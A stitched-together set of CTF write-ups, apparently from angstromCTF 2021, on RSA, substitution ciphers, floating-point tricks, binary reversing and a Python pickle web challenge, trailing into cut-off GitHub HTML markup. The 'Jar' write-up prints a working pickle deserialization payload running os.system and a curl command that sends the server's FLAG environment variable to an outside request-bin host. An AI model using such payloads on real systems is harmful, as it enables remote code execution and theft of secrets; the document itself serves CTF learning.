```pythonn = 113138904645172037883970365829067951997230612719077573521906183509830180342554841790268134999423971247602095979484887092205889453631416247856139838680189062511282674134361726455828113825651055263796576482555849771303361415911103661873954509376979834006775895197929252775133737380642752081153063469135950168223p = 11556895667671057477200219387242513875610589005594481832449286005570409920461121505578566298354611080750154513073654150580136639937876904687126793459819369q = 9789731420840260962289569924638041579833494812169162102854947552459243338614590024836083625245719375467053459789947717068410632082598060778090631475194567e = 65537c = 108644851584756918977851425216398363307810002101894230112870917234519516101802838576315116490794790271121303531868519534061050530562981420826020638383979983010271660175506402389504477695184339442431370630019572693659580322499801215041535132565595864123113626239232420183378765229045037108065155299178074809432%```
The `d =` in our source code is a clue. We don’t use it at all in the encryption, but we can calculate that value for our decryption:
```python>>> n = 113138904645172037883970365829067951997230612719077573521906183509830180342554841790268134999423971247602095979484887092205889453631416247856139838680189062511282674134361726455828113825651055263796576482555849771303361415911103661873954509376979834006775895197929252775133737380642752081153063469135950168223>>> p = 11556895667671057477200219387242513875610589005594481832449286005570409920461121505578566298354611080750154513073654150580136639937876904687126793459819369>>> q = 9789731420840260962289569924638041579833494812169162102854947552459243338614590024836083625245719375467053459789947717068410632082598060778090631475194567>>> e = 65537>>> c = 108644851584756918977851425216398363307810002101894230112870917234519516101802838576315116490794790271121303531868519534061050530562981420826020638383979983010271660175506402389504477695184339442431370630019572693659580322499801215041535132565595864123113626239232420183378765229045037108065155299178074809432>>> d = pow(e,-1,(p-1)*(q-1))>>> hex(pow(c,d,n)).rstrip("L")'0x616374667b6f6c645f6275745f7374696c6c5f676f6f645f77656c6c5f61745f6c656173745f756e74696c5f7175616e74756d5f636f6d707574696e677d'>>> bytearray.fromhex("616374667b6f6c645f6275745f7374696c6c5f676f6f645f77656c6c5f61745f6c656173745f756e74696c5f7175616e74756d5f636f6d707574696e677d").decode()'actf{old_but_still_good_well_at_least_until_quantum_computing}'```
And now we have our flag: `actf{old_but_still_good_well_at_least_until_quantum_computing}`. |
# Keysar v2
## Challenge:
Wow! Aplet sent me a message... he said he encrypted it with a key, but lost it. Gotta go though, I have biology homework!
[Source](https://files.actf.co/45d2f41c58c51d0e7eeeac6b4fae4b01fca1427bd8e8d2cf5a127b8d7abfcdee/chall.py) [Output](https://files.actf.co/8125825ae0a5c81fe0f3e4520b95c02937a4d6624929afec84e451366ede6552/out.txt)
## Solution:
We’re given a Python script to encrypt text along with the ciphertext containing our flag. The script loads two files containing the plaintext and a key and it shifts the plaintext to generate the ciphertext.
To make this easy, we can throw our ciphertext into [a tool](https://www.boxentriq.com/code-breaking/cipher-identifier) to identify the type of cipher we’re dealing with. It quickly identifies this as a monoalphabetic substitution cipher. Next, we can put it into an [automatic decoder](https://www.boxentriq.com/code-breaking/cryptogram).
Almost immediately, we’re greeted with the familiar Bee Movie script and our flag: `actf{keyedcaesarmorelikesubstitution}`. |
[Original writeup](https://github.com/BaadMaro/CTF/blob/main/RITSEC-CTF-2021/Robots) (https://github.com/BaadMaro/CTF/blob/main/RITSEC-CTF-2021/Robots). |
# Float On
### Description
## Solution
### How did I solve this?
Reading the code, I can understand that it1. Reads in an unsigned integer2. Converts it to a double type based on its byte representation3. Does checks on it. If it passes the checks, it goes back to step 14. This is repeated for 5 times for 5 different checks
Initially I just gave up on the challenge. However, My teammate undefined_func suggested that I read up on Infinity and NaN, which I didn't even know existed. After that I just experimented with the Values
Some resources I referred to
1. http://steve.hollasch.net/cgindex/coding/ieeefloat.html2.https://stackoverflow.com/questions/6235847/how-to-generate-nan-infinity-and-infinity-in-ansi-c
I made a python program `Generate.py` to generate the special numbers (Infinity, NaN, and a very large double) as a `uint64_t` to input into the progam. I also modified and compiled the program from the given source code (Modified codein `test.c`) for testing purposes
### Stages
Stage | Condition | Rationale | Input--|--|--|--1 | `x == -x` | 0 and -0 is equal | 02 | `x != x` | NaN is not equal to itself. Initially I just experimented with negative numbers and lucked out. However, this answer makes sense, since for an `uint64_t`, -1 underflows such that the exponent bits are all set to 1, causing it to be set as NaN | -13 | `x + 1 == x && x * 2 == x` | Adding and multiplying anything to Infinity still results in infinity. So I just input infinity in, just in the form of `uint64_t` |4 | `x + 1 == x && x * 2 != x` | Most programming languages are not very precise in handling floating point numbers. By making the floating point number very large, adding 1 to it would not have a significant effect. However, by making it finite, a multiple of it would still be different5 | `(1 + x) - 1 != 1 + (x - 1)` | Same rationale as Stage 2 | -1Same rationale as stage 1
### Solve on the Remote Server
```(base) [hacker@hackerbook ~]$ nc shell.actf.co 21399Stage 1: 0Stage 1 passed!Stage 2: -1Stage 2 passed!Stage 3: 9218868437227405312Stage 3 passed!Stage 4: 9218868437227405311Stage 4 passed!Stage 5: -1Stage 5 passed!actf{well_we'll_float_on,_big_points_are_on_the_way}```
## Flag
`actf{well_we'll_float_on,_big_points_are_on_the_way}` |
# FREE FLAGS!!1!!
## Challenge:
Clam was browsing armstrongctf.com when suddenly a popup appeared saying "GET YOUR FREE FLAGS HERE!!!" along with [a download](https://files.actf.co/6ddcb4e935b82c477140ee6833eceaf1149e0c732af1ba742a9e67db98693f88/free_flags). Can you fill out the survey for free flags?
Find it on the shell server at `/problems/2021/free_flags` or over netcat at `nc shell.actf.co 21703`.
## Solution:
We're given a binary which we can run right now on the shell server:
```bashteam8317@actf:~$ cd /problems/2021/free_flagsteam8317@actf:/problems/2021/free_flags$ lsflag.txt free_flagsteam8317@actf:/problems/2021/free_flags$ ./free_flagsCongratulations! You are the 1000th CTFer!!! Fill out this short survey to get FREE FLAGS!!!What number am I thinking of???1Wrong >:((((```
Since we're not psychic, we're going to need to look into the binary to see what's expected here.
Running `strings` against the binary reveals some questions we haven’t seen yet; “What two numbers am I thinking of???”, “What animal am I thinking of???”.
Let’s open up Ghidra. In the decompilation we can see what may be our answers:
```c puts("What number am I thinking of???"); __isoc99_scanf("%d",&local_11c); if (local_11c == 0x7a69) { puts("What two numbers am I thinking of???"); __isoc99_scanf("%d %d",&local_120,&local_124); if ((local_120 + local_124 == 0x476) && (local_120 * local_124 == 0x49f59)) { puts("What animal am I thinking of???"); __isoc99_scanf(" %256s",local_118); sVar2 = strcspn(local_118,"\n"); local_118[sVar2] = '\0'; iVar1 = strcmp(local_118,"banana");```
The number they're thinking of is `0x7a69`, or `31337` in decimal. That gets us to step 2:
```bashteam8317@actf:/problems/2021/free_flags$ ./free_flagsCongratulations! You are the 1000th CTFer!!! Fill out this short survey to get FREE FLAGS!!!What number am I thinking of???31337What two numbers am I thinking of???1 2Wrong >:((((```
From our decomplication, we know that we're working with `0x476` (`1142`) and `0x49f59` (`302937`). We need two numbers that when added together equal `1142` and when multiplied equal `302937`. We can list out all factors of `302937` and find that `429` and `723` add and multiply together to get our numbers.
Finally, we can see the word `banana` listed, and try that as our “animal”:
```bashteam8317@actf:/problems/2021/free_flags$ ./free_flagsCongratulations! You are the 1000th CTFer!!! Fill out this short survey to get FREE FLAGS!!!What number am I thinking of???31337What two numbers am I thinking of???419 723What animal am I thinking of???bananaWow!!! Now I can sell your information to the Russian government!!!Oh yeah, here's the FREE FLAG:actf{what_do_you_mean_bananas_arent_animals}```
And now we have our flag: `actf{what_do_you_mean_bananas_arent_animals}`. |
# Jar
## Challenge:
My other pickle challenges seem to be giving you all a hard time, so here's a [simpler one](https://jar.2021.chall.actf.co/) to get you warmed up.
## Solution:
We’re given a link to the web application, the Python source code, and a picture of a pickle. The hint points to the [documentation for the Python pickle module](https://docs.python.org/3/library/pickle.html), a clue that this application is vulnerable to insecure deserialization.
The site shows a single form input with an “Add Item” button. Whatever we submit is appended to the page. Looking at the source code, we can see that the `contents` cookie is used to store these submissions.
On a post request, the `contents` cookie is Base64 decoded and then deserialized and stored in an array. The new item is added, the array is serialized, and then the cookie is reencoded and set in the browser. When we visit the page, the `contents` cookie is decoded and deserialized and the objects are used to generate the text boxes around the page.
We should be able to generate our own pickled payload, set it as the `contents` cookie, and convince the application to deserialize the cookie and execute our code.
There’s a good write-up [here](https://davidhamann.de/2020/04/05/exploiting-python-pickle/) with a script to generate an exploit. Unfortunately, everything we try seems to result in a `500` error. Using a trick discovered [here](https://r3billions.com/writeup-pickle-store/), we can try `sleep 5` to confirm that our code is getting executed on the server:
```pythonimport pickleimport base64import os
class RCE: def __reduce__(self): cmd = ("sleep 5") return os.system, (cmd,)
if __name__ == '__main__': pickled = pickle.dumps(RCE()) print(base64.urlsafe_b64encode(pickled))```
That gives us the payload `gASVIgAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjAdzbGVlcCA1lIWUUpQu`. If we set that as our cookie and refresh the page, we see that it does indeed take 5 seconds to load. Now we just need to exfiltrate our flag.
Using another trick from that same write-up, we can try to `curl` an endpoint with our output. We can use our own server, or a [request bin](https://requestbin.com/), to receive the payload.
We can see in the source code that the flag is stored in an environment variable. Let’s update our exploit:
```cmd = ("curl https://en1rz2m58frpb.x.pipedream.net/`echo $FLAG`")```
If we give that a try, we immediately see a response on our request bin:
And there's our flag: `actf{you_got_yourself_out_of_a_pickle}`. |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" 